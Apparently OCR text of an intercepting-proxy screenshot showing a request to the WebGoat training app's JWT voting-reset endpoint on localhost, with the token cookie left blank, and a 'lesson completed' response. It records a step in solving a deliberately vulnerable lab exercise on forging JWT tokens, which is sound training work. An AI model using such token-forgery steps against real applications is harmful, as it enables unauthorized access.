 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings/reset HTTP/1.1
2 Host: localhost.:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://localhost.:8082
10 Connection: close
11 Referer: http://localhost.:8082/WebGoat/start.mvc
12 Cookie: access_token=
JSESSIONID=
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:8082
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Tue, 08 Mar 2022 14:54:20 GMT
8 Connection: close
9 Content-Length: 136
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Congratulations. You have successfully completed the assignment.",
14 "output":null
15 }